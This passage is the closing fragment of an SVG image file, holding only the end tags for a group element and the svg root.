    </g>
</svg>